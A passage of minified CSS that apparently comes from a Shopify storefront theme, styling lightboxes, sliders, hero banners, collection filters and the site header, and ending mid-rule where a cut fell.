(min-width:769px){.collapsible-content--sidebar.is-open{overflow:visible;overflow:initial;visibility:visible;opacity:1;height:auto;}}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none;}.pswp img{max-width:none;}.pswp--animate_opacity{opacity:0.001;will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);}.pswp--open{display:block;}.pswp--zoom-allowed .pswp__img{cursor:zoom-in;}.pswp--zoomed-in .pswp__img{cursor:grab;}.pswp--dragging .pswp__img{cursor:grabbing;}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#ffffff;background:var(--colorBody);opacity:0;transform:translateZ(0);-webkit-backface-visibility:hidden;}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden;}.pswp__container,.pswp__zoom-wrap{touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;}.pswp__container,.pswp__img{-webkit-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;}.pswp__zoom-wrap{position:absolute;width:100%;transform-origin:left top;transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1);}.pswp__bg{will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{transition:none;}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden;}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden;}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0;}.pswp__img--placeholder{-webkit-backface-visibility:hidden;}.pswp--ie .pswp__img{width:100% !important;height:auto !important;left:0;top:0;}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;line-height:16px;margin-top:-8px;color:#ccc;}.pswp__error-msg a{color:#ccc;text-decoration:underline;}.pswp__button{position:relative }.pswp__button:after{content:"";display:block;position:absolute;top:0;left:0;right:0;bottom:0;}.pswp__button svg{pointer-events:none;}.pswp__button--arrow--left .icon,.pswp__button--arrow--right .icon{width:13px;height:13px;margin:8px;}.pswp__button[disabled]{opacity:0;pointer-events:none;}.pswp__ui{position:absolute;display:flex;justify-content:center;align-items:center;bottom:30px;left:0;right:0;transform:translateY(0);transition:transform 0.25s 0.6s }.pswp__ui .btn{margin:15px;}.pswp__ui--hidden{transform:translateY(150%);transition:transform 0.25s;}.disclosure{position:relative;}.disclosure__toggle{white-space:nowrap;}.disclosure-list{background-color:#ffffff;background-color:var(--colorBody);color:#000000;color:var(--colorTextBody);bottom:100%;padding:10px 0px;margin:0;position:absolute;display:none;min-height:92px;max-height:60vh;overflow-y:auto;border-radius:0;box-shadow:0px 0px 20px rgba(0, 0, 0, 0.09) }.disclosure-list a{color:currentColor;}.disclosure-list--down{bottom:auto;top:100%;z-index:30;}.disclosure-list--left{right:0;}.disclosure-list--visible{display:block;}.disclosure-list__item{white-space:nowrap;padding:5px 15px 4px;text-align:left }.disclosure-list__item .disclosure-list__label{border-bottom:1px solid transparent;}.disclosure-list__option:focus .disclosure-list__label,.disclosure-list__option:hover .disclosure-list__label{border-bottom:1px solid currentColor;}.disclosure-list__item--current .disclosure-list__label{border-bottom:1px solid currentColor;}.disclosure-list__label{display:inline-block;vertical-align:middle }.disclosure-list__label span{border-bottom:2px solid transparent }.is-active .disclosure-list__label span{border-bottom:2px solid currentColor }.multi-selectors{display:flex;justify-content:center;flex-wrap:wrap;}.multi-selectors__item{margin:0 10px }.toolbar .multi-selectors__item{margin-right:0 }.shopify-model-viewer-ui .shopify-model-viewer-ui__controls-area{opacity:1;background:#ffffff;background:var(--colorBody);border-color:rgba(0, 0, 0, 0.05);border-radius:50px;}.shopify-model-viewer-ui .shopify-model-viewer-ui__button{color:#000000;color:var(--colorTextBody);}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:hover{color:#000000;color:var(--colorTextBody);}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control.focus-visible:focus,.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:active{color:#000000;color:var(--colorTextBody);background-color:rgba(0, 0, 0, 0.05);}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--control:not(:last-child):after{border-color:rgba(0, 0, 0, 0.05);}.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster{background-color:#000000;background-color:var(--colorTextBody);color:#ffffff;color:var(--colorBody);border-radius:100%;border:1px solid;border-color:rgba(255, 255, 255, 0.05) }.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:focus,.shopify-model-viewer-ui .shopify-model-viewer-ui__button--poster:hover{color:#ffffff;color:var(--colorBody);}.product-single__view-in-space{display:block;color:#000000;color:var(--colorTextBody);background-color:rgba(0, 0, 0, 0.08);width:80%;width:calc(80% - 4px);margin:0 10% 10px;padding:5px 10px 10px }.slick-dotted.slick-slider+.product-single__view-in-space{margin-top:-10px }.product-single__view-in-space[data-shopify-xr-hidden]{display:none;}.product-single__view-in-space-text{font-size:calc(var(--typeBaseSize)*0.85);display:inline-block;vertical-align:middle;margin-left:5px;}.shopify-model-viewer-ui,.shopify-model-viewer-ui model-viewer{display:block;position:absolute;top:0;left:0;width:100%;height:100%;}.shopify-model-viewer-ui__button[hidden]{display:none;}.product-single__close-media{position:absolute;top:10px;right:10px;z-index:2;}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-ms-user-select:none;user-select:none;touch-action:pan-y;-webkit-tap-highlight-color:transparent;direction:ltr }html[dir=rtl] .slick-slider{direction:rtl }.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0 }.slick-list:focus{outline:none;}.slick-list.dragging{cursor:pointer;cursor:hand;}.slick-slider .slick-list,.slick-slider .slick-track{transform:translateZ(0);}.slick-track{position:relative;left:0;top:0;display:block }.slick-track:after,.slick-track:before{content:"";display:table;}.slick-track:after{clear:both;}.slick-loading .slick-track{visibility:hidden }.slick-slide{float:left;height:100%;min-height:1px;display:none }[dir=rtl] .slick-slide{float:right }.slick-slide img{display:block;}.slick-slide.slick-loading img{display:none;}.slick-slide.dragging img{pointer-events:none;}.slick-initialized .slick-slide{display:block }.slick-loading .slick-slide{visibility:hidden }.slick-vertical .slick-slide{display:block;height:auto }.slick-arrow.slick-hidden{display:none;}.slick-arrow{position:absolute;display:flex;align-items:center;justify-content:center;display:block;line-height:0px;font-size:0px;cursor:pointer;background:transparent;color:transparent;top:35%;transform:translateY(-50%);padding:0;border:none;opacity:1;z-index:20 }.slick-arrow.slick-disabled{opacity:0.18;}.slick-arrow .icon{position:relative;top:1px;display:block;width:20px;height:20px;}.slick-prev{left:1%;}.product-recommendations-related .slick-prev{right:-1%;}[dir=rtl] .slick-prev{left:auto;right:25px }@media only screen and (max-width:768px){.slick-prev{left:12px }[dir=rtl] .slick-prev{right:12px }}.slick-next{right:1%;}.product-recommendations-related .slick-next{right:-2%;}[dir=rtl] .slick-next{left:25px;right:auto }@media only screen and (max-width:768px){.slick-next{right:12px }[dir=rtl] .slick-next{left:12px }}.slick-dotted.slick-slider{margin-bottom:10px;}.slick-dots{position:absolute;bottom:-25px;list-style:none;display:block;text-align:center;padding:0;margin:0;width:100%;cursor:pointer }.slick-dots li{position:relative;display:inline-block;height:20px;width:20px;margin:0 5px;padding:0;cursor:pointer }.slick-dots li button{border:0;background:transparent;display:block;height:20px;width:20px;line-height:0px;font-size:0px;color:transparent;padding:5px;cursor:pointer }.slick-dots li button:focus:before,.slick-dots li button:hover:before{opacity:1;}.slick-dots li button:before{position:absolute;top:0;left:0;content:"";width:20px;height:20px;font-size:6px;line-height:20px;text-align:center;color:#fff;opacity:0.18;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.slick-dots li.slick-active button:before{color:#fff;opacity:0.75;}::-webkit-input-placeholder{color:inherit;opacity:0.5;}:-moz-placeholder{color:inherit;opacity:0.5;}:-ms-input-placeholder{color:inherit;opacity:0.5;}::-ms-input-placeholder{color:inherit;opacity:1;}input,select,textarea{background-color:inherit;color:inherit }input.disabled,input[disabled],select.disabled,select[disabled],textarea.disabled,textarea[disabled]{background-color:#f6f6f6;border-color:transparent;}input:active,input:focus,select:active,select:focus,textarea:active,textarea:focus{border:1px solid;border-color:#000000;border-color:var(--colorTextBody);}input[type=image]{background-color:transparent;}[data-center-text=true] .social-sharing{text-align:center }.social-sharing .icon{height:18px;width:18px;}.social-sharing__link{display:inline-block;color:#000000;color:var(--colorTextBody);border-radius:2px;margin:0 18px 0 0;text-decoration:none;font-weight:400 }.social-sharing__link:last-child{margin-right:0;}.social-sharing__title{font-family:var(--StCroce_text);font-size:calc(var(--typeBaseSize)*0.85);display:inline-block;vertical-align:middle;padding-right:15px;padding-left:3px;}.grid-search{margin-bottom:30px;}.grid-search__product{position:relative;text-align:center;}.grid-search__page-link{display:block;background-color:#fafafa;padding:20px;color:#000000;color:var(--colorTextBody);overflow:hidden;text-overflow:ellipsis }.grid-search__page-link:focus,.grid-search__page-link:hover{background-color:#f5f5f5;}.grid-search__page-content{display:block;height:100%;overflow:hidden;}.grid-search__page-content img{display:block;margin-bottom:10px;}.grid-search__image{display:block;padding:20px;margin:0 auto;max-height:100%;max-width:100% }@media only screen and (min-width:769px){.grid-search__image{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) }}.index-section{margin:40px 0;}.index-section--small{margin:40px 0;}.index-section+.index-section,.index-section+.index-section--hidden,.main-content+.index-section{margin-top:0;}.index-section--flush{margin:0;}.section--divider{border-top:1px solid;border-top-color:#e8e8e1;border-top-color:var(--colorBorder);padding-top:40px;}.index-section--faq{margin-bottom:40px;}.newsletter-section{padding:40px 0;}.newsletter-section--with-divider{border-top:1px solid;border-top-color:#e8e8e1;border-top-color:var(--colorBorder);}.index-section--footer .index-section{margin-top:0;}.template-challange .index-section--footer{display:none;}@media only screen and (min-width:769px){.index-section{margin:75px 0;}.index-section--small{margin:50px 0;}.section--divider{padding-top:75px;}.index-section--faq{margin:75px 0 37.5px;}.newsletter-section{padding:75px 0;}}.page-blocks--flush .page-width{padding:0;}.feature-row{display:flex;justify-content:space-between;align-items:center;flex-direction:column;overflow: hidden;}@media only screen and (min-width:769px){.feature-row{flex-direction:row;margin:0 auto }}@media only screen and (min-width:1050px){.feature-row{margin:0 6% }}@media only screen and (max-width:959px){.feature-row--small-none{display:block;}}.feature-row__item{flex:1 1 100%;width:100%;max-width:100% }@media only screen and (min-width:769px){.feature-row__item{order:1;min-width:50%;flex:0 1 50% }}.feature-row__image{display:block;margin:0 auto;order:1 }@media only screen and (min-width:769px){.feature-row__image{order:2 }}.feature-row__text{font-size:1.1em;order:2;padding-top:15px;padding-bottom:0 }@media only screen and (min-width:769px){.feature-row__text{order:1 }}@media only screen and (max-width:768px){.feature-row__text{text-align:center;padding:15px;}}.feature-row__text .rte{margin:0;}.feature-row__text .btn{margin:25px 10px 0 0;}@media only screen and (min-width:769px){.feature-row__text--left{padding-left:60px;}.feature-row__text--right{padding-right:60px;}}.product__photo-dots .slick-dots li,.slick-slider .slick-dots li{vertical-align:middle;}.product__photo-dots .slick-dots li,.product__photo-dots .slick-dots li button,.slick-slider .slick-dots li,.slick-slider .slick-dots li button{vertical-align: middle;width:6px;height:6px;}.product__photo-dots .slick-dots li button:before,.slick-slider .slick-dots li button:before{width:6px;height:6px;border-radius:100%;}.product__photo-dots .slick-dots li.slick-active,.product__photo-dots .slick-dots li.slick-active button,.product__photo-dots .slick-dots li.slick-active button:before,.slick-slider .slick-dots li.slick-active,.slick-slider .slick-dots li.slick-active button,.slick-slider .slick-dots li.slick-active button:before{width:14px;height:14px;opacity:1;}.product__photo-dots[data-bars] .slick-dots li,.product__photo-dots[data-bars] .slick-dots li button,.slick-slider[data-bars] .slick-dots li,.slick-slider[data-bars] .slick-dots li button{padding:0;width:150px;height:18px;}.product__photo-dots[data-bars] .slick-dots li button:after,.product__photo-dots[data-bars] .slick-dots li button:before,.slick-slider[data-bars] .slick-dots li button:after,.slick-slider[data-bars] .slick-dots li button:before{content:"";width:150px;height:4px;border-radius:0;position:absolute;left:0;top:50%;transform:translateY(-2px) }@media only screen and (min-width:769px){.product__photo-dots[data-bars] .slick-dots li button:after,.product__photo-dots[data-bars] .slick-dots li button:before,.slick-slider[data-bars] .slick-dots li button:after,.slick-slider[data-bars] .slick-dots li button:before{height:6px }}.product__photo-dots[data-bars] .slick-dots li.slick-active button:before,.slick-slider[data-bars] .slick-dots li.slick-active button:before{opacity:1;}.product__photo-dots[data-bars] .slick-dots li button:after,.slick-slider[data-bars] .slick-dots li button:after{background-color:hsla(0, 0%, 100%, 0.25);box-shadow:0 0 75px rgba(0, 0, 0, 0.8);}.product__photo-dots[data-bars] .slick-dots li.slick-active,.product__photo-dots[data-bars] .slick-dots li.slick-active button,.slick-slider[data-bars] .slick-dots li.slick-active,.slick-slider[data-bars] .slick-dots li.slick-active button{height:18px;}.product__photo-dots[data-bars] .slick-dots li.slick-active button:after,.product__photo-dots[data-bars] .slick-dots li.slick-active button:before,.slick-slider[data-bars] .slick-dots li.slick-active button:after,.slick-slider[data-bars] .slick-dots li.slick-active button:before{width:150px;height:4px }@media only screen and (min-width:769px){.product__photo-dots[data-bars] .slick-dots li.slick-active button:after,.product__photo-dots[data-bars] .slick-dots li.slick-active button:before,.slick-slider[data-bars] .slick-dots li.slick-active button:after,.slick-slider[data-bars] .slick-dots li.slick-active button:before{height:6px }}.product__photo-dots[data-bars] .slick-dots li.slick-active button:before,.slick-slider[data-bars] .slick-dots li.slick-active button:before{background-color:#fff;}@media only screen and (max-width:768px){.product__photo-dots[data-bars] .slick-dots li,.product__photo-dots[data-bars] .slick-dots li.slick-active,.product__photo-dots[data-bars] .slick-dots li.slick-active button,.product__photo-dots[data-bars] .slick-dots li.slick-active button:after,.product__photo-dots[data-bars] .slick-dots li.slick-active button:before,.product__photo-dots[data-bars] .slick-dots li button,.product__photo-dots[data-bars] .slick-dots li button:after,.product__photo-dots[data-bars] .slick-dots li button:before,.slick-slider[data-bars] .slick-dots li,.slick-slider[data-bars] .slick-dots li.slick-active,.slick-slider[data-bars] .slick-dots li.slick-active button,.slick-slider[data-bars] .slick-dots li.slick-active button:after,.slick-slider[data-bars] .slick-dots li.slick-active button:before,.slick-slider[data-bars] .slick-dots li button,.slick-slider[data-bars] .slick-dots li button:after,.slick-slider[data-bars] .slick-dots li button:before{width:30px;}}.product__photo-dots[data-bars][data-autoplay=true] .slick-dots li button:before,.slick-slider[data-bars][data-autoplay=true] .slick-dots li button:before{width:0%;}.product__photo-dots[data-bars][data-autoplay=true] .slick-dots li.slick-active button:before,.slick-slider[data-bars][data-autoplay=true] .slick-dots li.slick-active button:before{animation:slideshowBars 0s linear forwards;}.hero .slick-dots{bottom:6px }.hero .slick-dots li button:before{background-color:#fff;}.hero[data-bars] .slick-dots{bottom:-8px }@media only screen and (max-width:768px){.hero[data-bars] .slick-dots{bottom:-9px }}.hero.slick-dotted{margin-bottom:0;}.slick-track{cursor:pointer;cursor:-webkit-grab }[data-slide-count="1"] .slick-track{cursor:default }[data-slide-count="1"] .slick-track:active{cursor:default;}.slick-track:active{cursor:-webkit-grabbing;}.hero .slick-next,.hero .slick-prev{top:40%;opacity:0.75 }.hero .slick-next:hover,.hero .slick-prev:hover{opacity:1;}.hero .slick-next .icon,.hero .slick-prev .icon{color:#ffffff;color:var(--colorHeroText);width:20px;height:30px;filter:drop-shadow(0 0 20px rgba(0,0,0,1)) }@media only screen and (max-width:768px){.hero .slick-next .icon,.hero .slick-prev .icon{height:20px }}.hero .slick-list,.hero .slick-track,.hero .slideshow__slide{height:100%;}.slideshow-wrapper{position:relative;}.slideshow__pause:focus{clip:auto;width:auto;height:auto;margin:0;color:#ffffff;color:var(--colorBtnPrimaryText);background-color:#111111;background-color:var(--colorBtnPrimary);padding:10px;z-index:10000;transition:none }.video-is-playing .slideshow__pause:focus{display:none }.slideshow__pause-stop{display:none }.is-paused .slideshow__pause-stop{display:none }.slideshow__pause-play{display:none }.is-paused .slideshow__pause-play{display:none }.slideshow__slide{display:none;position:relative;overflow:hidden }.slideshow__slide:first-child{display:block;}.hero{position:relative;overflow:hidden;}.hero__media-container{position:absolute;top:0;left:0;height:100%;width:100%;}.hero__image-wrapper,.hero__media{position:absolute;top:0%;left:0;height:100%;width:100% }.hero__image-wrapper:before,.hero__media:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:3;background-color:#000000;background-color:var(--colorImageOverlay);opacity:0.1;opacity:var(--colorImageOverlayOpacity) }.video-interactable .hero__image-wrapper:before,.video-interactable .hero__media:before{pointer-events:none }.hero__image{z-index:1;}.hero__media{background-repeat:no-repeat;background-size:cover;background-position:top;z-index:1;}.hero__image-wrapper--no-overlay:before{content:none;}.hero__media iframe,.hero__media video{width:100%;height:100%;pointer-events:none }.video-interactable .hero__media iframe,.video-interactable .hero__media video{pointer-events:auto }.hero__media video{position:relative;-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover";}.hero__media iframe{position:absolute;top:0;left:0;width:300%;left:-100%;max-width:none }@media screen and (min-width:1140px){.hero__media iframe{width:100%;height:300%;left:auto;top:-100% }}.vimeo-mobile-trigger{display:block;position:absolute;width:100%;z-index:2;margin-top:90px }.hero__text-content .vimeo-mobile-trigger{bottom:120% }.vimeo-mobile-trigger .icon{width:40px;height:40px;background-color:#fff;border-radius:50%;padding:10px;}.hero__slide-link{display:block;position:absolute;height:100%;width:100%;z-index:5 }.hero__slide-link:hover~.hero__text-wrap .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse){background:#2b2b2b;background:var(--colorBtnPrimaryLight);transition-delay:0.25s }.hero__slide-link:hover~.hero__text-wrap .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):after{animation:shine 0.75s cubic-bezier(0.01, 0.56, 1, 1);}[data-button_style=angled] .hero__slide-link:hover~.hero__text-wrap .btn:not(.btn--secondary):not(.btn--tertiary):not(.btn--inverse):after{animation:none;}.hero__text-wrap{position:relative;height:100%;color:#ffffff;color:var(--colorHeroText) }.video-interactable .hero__text-wrap{pointer-events:none }.hero__text-wrap .page-width{display:table;width:100%;height:100%;}.hero__text-content{position:relative;padding:15px 0;z-index:4 }@media only screen and (min-width:769px){.hero__text-content{padding:45px 0 }}[data-arrows=true] .hero__text-content{padding-left:20px;padding-right:20px }.hero__text-shadow{display:inline-block }.hero__text-shadow:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:auto;margin:-100px -200px -100px -200px;}.hero__top-subtitle{text-transform:uppercase;letter-spacing:0.3em;font-size:1.1em;margin-bottom:5px;}.hero__title{display:block;margin-bottom:0;font-family:var(--StCroce_text);}.hero__subtext{margin-top:20px;}.hero__subtitle{font-size:1.3em;display:block;vertical-align:middle;margin-top:5px;margin-bottom: 15px;font-family:var(--StCroce_text);}.hero__link{position:relative;display:block }.video-interactable .hero__link{pointer-events:auto }[data-button_style=angled] .hero__link .btn{margin-left:12px }.hero__link .btn+.btn{margin-left:2px }@media only screen and (min-width:769px){.hero__link .btn+.btn{margin-left:10px }}[data-button_style=angled] .hero__link .btn+.btn{margin-left:12px }.hero__link .btn .icon-play{position:relative;top:-2px;margin-right:5px;}[data-button_style=angled] .hero__link .animation-cropper{padding-right:10px;}.hero__text-content{display:table-cell }.hero__text-content.horizontal-left{text-align:left;}.hero__text-content.horizontal-center{text-align:center;}.hero__text-content.horizontal-right{text-align:right;}.hero__text-content.vertical-center{vertical-align:middle;}.hero__text-content.vertical-bottom{vertical-align:bottom;}.slick-dotted .hero__text-content.vertical-bottom{padding-bottom:28px }@media only screen and (min-width:769px){.slick-dotted .hero__text-content.vertical-bottom{padding-bottom:60px }}.overlaid-header .index-section--hero:first-child .hero__text-content.vertical-center{padding-top:50px }@media only screen and (min-width:769px){.overlaid-header .index-section--hero:first-child .hero__text-content.vertical-center{padding-top:90px }}.hero--450px{height:292.5px;}.hero--550px{height:357.5px;}.hero--650px{height:425.5px;}.hero--750px{height:487.5px;}.hero--100vh{height:100vh;}.hero--natural[data-natural]{position:absolute;top:0;left:0;right:0;bottom:0;}@media only screen and (min-width:769px){.hero--450px{height:450px;}.hero--550px{height:550px;}.hero--650px{height:650px;}.hero--750px{height:750px;}}@media only screen and (max-width:768px){.hero--mobile--150px:not([data-natural]){height:150px;}.hero--mobile--250px:not([data-natural]){height:250px;}.hero--mobile--300px:not([data-natural]){height:300px;}.hero--mobile--400px:not([data-natural]){height:400px;}.hero--mobile--500px:not([data-natural]){height:500px;}.hero--mobile--100vh:not([data-natural]){height:90vh;}}.index-section--hero:first-child [data-align-top] .slideshow-wrapper{position:relative;z-index:1;}.hero .slideshow__slide .hero__link .btn,.hero .slideshow__slide .hero__subtitle .animation-contents,.hero .slideshow__slide .hero__title .animation-contents,.hero .slideshow__slide .hero__top-subtitle .animation-contents,[data-aos=hero__animation] .hero__link .btn,[data-aos=hero__animation] .hero__subtitle .animation-contents,[data-aos=hero__animation] .hero__title .animation-contents,[data-aos=hero__animation] .hero__top-subtitle .animation-contents{opacity:1 }.no-js .hero .slideshow__slide .hero__link .btn,.no-js .hero .slideshow__slide .hero__subtitle .animation-contents,.no-js .hero .slideshow__slide .hero__title .animation-contents,.no-js .hero .slideshow__slide .hero__top-subtitle .animation-contents,.no-js [data-aos=hero__animation] .hero__link .btn,.no-js [data-aos=hero__animation] .hero__subtitle .animation-contents,.no-js [data-aos=hero__animation] .hero__title .animation-contents,.no-js [data-aos=hero__animation] .hero__top-subtitle .animation-contents{opacity:1 }.hero .slideshow__slide .hero__image,.hero .slideshow__slide .hero__media,[data-aos=hero__animation] .hero__image,[data-aos=hero__animation] .hero__media{opacity:1 }.no-js .hero .slideshow__slide .hero__image,.no-js .hero .slideshow__slide .hero__media,.no-js [data-aos=hero__animation] .hero__image,.no-js [data-aos=hero__animation] .hero__media{opacity:1 }.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__top-subtitle .animation-contents,[data-aos=hero__animation].loaded.aos-animate .hero__top-subtitle .animation-contents{animation:rise-up 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0.7s forwards;}.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__title .animation-contents,[data-aos=hero__animation].loaded.aos-animate .hero__title .animation-contents{animation:rise-up 0.8s cubic-bezier(0.26, 0.54, 0.32, 1) 0.3s forwards;}.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__subtitle .animation-contents,[data-aos=hero__animation].loaded.aos-animate .hero__subtitle .animation-contents{animation:rise-up 1s cubic-bezier(0.26, 0.54, 0.32, 1) 0.7s forwards;}.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__link .btn,[data-aos=hero__animation].loaded.aos-animate .hero__link .btn{animation:fade-in 2s ease 1.3s forwards;}.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__link .btn:nth-child(2),[data-aos=hero__animation].loaded.aos-animate .hero__link .btn:nth-child(2){animation:fade-in 2s ease 1.6s forwards;}.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__image--svg,.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__image.lazyloaded,.hero.loaded.aos-animate .slideshow__slide.slick-active .hero__media,[data-aos=hero__animation].loaded.aos-animate .hero__image--svg,[data-aos=hero__animation].loaded.aos-animate .hero__image.lazyloaded,[data-aos=hero__animation].loaded.aos-animate .hero__media{animation:zoom-fade 2.5s cubic-bezier(0.26, 0.54, 0.32, 1) 0s forwards;transition:none }[data-disable-animations=true] .hero.loaded.aos-animate .slideshow__slide.slick-active .hero__image--svg,[data-disable-animations=true] .hero.loaded.aos-animate .slideshow__slide.slick-active .hero__image.lazyloaded,[data-disable-animations=true] .hero.loaded.aos-animate .slideshow__slide.slick-active .hero__media,[data-disable-animations=true] [data-aos=hero__animation].loaded.aos-animate .hero__image--svg,[data-disable-animations=true] [data-aos=hero__animation].loaded.aos-animate .hero__image.lazyloaded,[data-disable-animations=true] [data-aos=hero__animation].loaded.aos-animate .hero__media{opacity:1;animation:none }.hero__image-wrapper{transform:translateX(200px);opacity:0;transition:none;}.slideshow__slide .hero__subtitle .animation-cropper,.slideshow__slide .hero__title .animation-cropper,.slideshow__slide .hero__top-subtitle .animation-cropper{opacity:0;transition:none;}.slideshow__slide .hero__link{opacity:0;transition:none;}.slick-current .hero__image-wrapper{opacity:1;transform:translateX(0px);}.slick-current .hero__top-subtitle .animation-cropper{opacity:1;transition:all 0.5s ease-in 0.64s;}.slick-current .hero__title .animation-cropper{opacity:1;transition:all 0.5s ease-in 0.25s;}.slick-current .hero__subtitle .animation-cropper{opacity:1;transition:all 0.5s ease-in 0.64s;}.slick-current .hero__link{opacity:1;transition:all 0.61s ease-in 1.18s;}.slideshow__slide.animate-out .hero__image-wrapper{opacity:0;transform:translateX(-200px);transition:all 0.5s ease-in 0.05s;}.slideshow__slide.animate-out .hero__subtitle .animation-cropper,.slideshow__slide.animate-out .hero__title .animation-cropper,.slideshow__slide.animate-out .hero__top-subtitle .animation-cropper{opacity:0;transition:none;}.slideshow__slide.animate-out .hero__link{opacity:0;transition:none;}.callout-images{position:relative;height:225px;width:225px;max-width:100%;margin:20px auto;display:flex;align-items:center;justify-content:center }@media only screen and (min-width:769px){.callout-images{height:450px;width:450px }}.callout-image-centered{position:relative;width:140px }@media only screen and (min-width:769px){.callout-image-centered{width:280px }}.callout-image-placeholder{display:block;max-height:100%;margin:0 auto 30px }@media only screen and (max-width:768px){.callout-image-placeholder{max-width:585px;margin:-75px 0 0 -145px }}.feature-row__callout-image+.feature-row__text .feature-row__content{background-color:#ffffff;background-color:var(--colorBody);position:relative;z-index:3;margin:-10px;padding-left:10px;}@media only screen and (min-width:769px){.feature-row__callout-image{order:2;}.feature-row__callout-text.feature-row__text--left{order:1;padding:0 60px 0 0;}.feature-row__callout-text.feature-row__text--right{order:3;padding:0 0 0 60px;}}.callout-image{position:absolute;transition:all 2.5s cubic-bezier(0.39, 0.68, 0.29, 1) 0.5s;z-index:1;background-color:#ffffff;background-color:var(--colorBody) }.callout-image:first-child{position:relative;width:100%;z-index:2;}.callout-image:nth-child(2){bottom:50%;left:50%;transform:translate3d(-50%, 50%, 0);max-width:90px }@media only screen and (min-width:769px){.callout-image:nth-child(2){max-width:180px }}.callout-image:nth-child(3){top:50%;right:50%;transform:translate3d(50%, -50%, 0);max-width:80px }@media only screen and (min-width:769px){.callout-image:nth-child(3){max-width:160px }}.callout-image:nth-child(4){top:50%;left:50%;transform:translate3d(-50%, -50%, 0);max-width:100px }@media only screen and (min-width:769px){.callout-image:nth-child(4){max-width:200px }}.callout-image:nth-child(5){right:50%;bottom:50%;transform:translate3d(50%, 50%, 0);max-width:50px }@media only screen and (min-width:769px){.callout-image:nth-child(5){max-width:100px }}[data-aos=collection-callout].aos-animate .callout-image:first-child{box-shadow:0 10px 15px rgba(0, 0, 0, 0.3);}[data-aos=collection-callout].aos-animate .callout-image:nth-child(2){bottom:46%;left:-64px;transform:translateZ(0);}[data-aos=collection-callout].aos-animate .callout-image:nth-child(3){top:52%;right:-60px;transform:translateZ(0);}[data-aos=collection-callout].aos-animate .callout-image:nth-child(4){top:48%;left:-50px;transform:translateZ(0);}[data-aos=collection-callout].aos-animate .callout-image:nth-child(5){bottom:54%;right:-40px;transform:translateZ(0);}@media only screen and (min-width:769px){[data-aos=collection-callout].aos-animate .callout-image:first-child{box-shadow:0 20px 30px rgba(0, 0, 0, 0.3);}[data-aos=collection-callout].aos-animate .callout-image:nth-child(2){left:-128px;}[data-aos=collection-callout].aos-animate .callout-image:nth-child(3){right:-120px;}[data-aos=collection-callout].aos-animate .callout-image:nth-child(4){left:-100px;}[data-aos=collection-callout].aos-animate .callout-image:nth-child(5){right:-80px;}}.collection-content{padding-top:22.5px }@media only screen and (min-width:769px){.collection-content{padding-top:45px }}.collection-filter{display:flex;align-items:center;justify-content:flex-end }@media only screen and (max-width:768px){.collection-filter{flex-wrap:wrap;position:-webkit-sticky;position:sticky;top:17px;z-index:10;}.sticky-header .collection-filter{top:86px }}.collection-filter .btn,.collection-filter select{height:44px;font-size:16px;}.collection-filter select{display:block;width:100%;font-family:var(--StCroce_text);}.collection-filter .btn{padding:0 20px;border:1px solid;border-color:#e8e8e1;border-color:var(--colorBorder) }@media only screen and (max-width:768px){.collection-filter .btn{width:100%;text-align:left }}.site-header--stuck {position: fixed;left: 0;right: 0;top: 0;transform: translate3d(0,-100%,0);transition: none;z-index: 20;}.site-header--opening {transform: translateZ(0);transition: transform .4s cubic-bezier(.165, .84, .44, 1);}@media only screen and (min-width: 769px){.site-header--stuck {padding: 10px 0;}.toolbar+.header-sticky-wrapper .site-header {border-top: 1px solid;border-top-color: rgba(255,255,255,.1);}.site-header--stuck {padding: 10px 0;}}.collection-filter .btn .icon{position:relative;top:-2px;margin-right:10px;}.collection-filter__item{flex:1 1 auto;margin-bottom:15px;}.collection-filter .btn:not(.btn--tertiary-active),.collection-filter__sort-container{background:#ffffff;background:var(--colorBody);}.collection-filter__item--drawer{flex:0 1 50%;padding-right:7.5px;}.collection-filter__item--count{flex:1 1 170%;text-align:center;font-family:var(--StCroce_text);}.collection-grid__wrapper p.medium-up--hide.text-center {font-family:var(--StCroce_text);}.collection-filter__item--sort{flex:0 1 50%;padding-left:7.5px;}@media only screen and (max-width:768px){.collection-filter__item--count{order:3;flex:1 1 100%;}}.collection-hero{position:relative;width:100%;height:250px;overflow:hidden;background:#0f0f0f;background:var(--colorLargeImageBg) }@media only screen and (min-width:769px){.collection-hero{height: calc(100vh - 